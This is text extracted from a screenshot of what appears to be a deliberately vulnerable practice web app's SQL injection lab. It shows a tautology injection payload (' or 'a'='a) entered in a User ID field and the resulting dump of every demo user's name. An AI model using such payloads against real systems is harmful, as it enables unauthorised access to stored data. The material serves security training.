 Vulnerability: SQL injection
User ID:
Submit
ID: Rel1k' or 'a' ='a
First name: admin
Surname: admin
ID: Rel1k' or 'a' ='a
First name: Gordon
Surname: Brown
ID: Rel1k' or 'a' ='a
First name: Hack
Surname: Me
ID: Rel1k' or 'a' ='a
First name: Pablo
Surname: Picasso
ID: Rel1k' or 'a' ='a
First name: Bob
Surname: Smith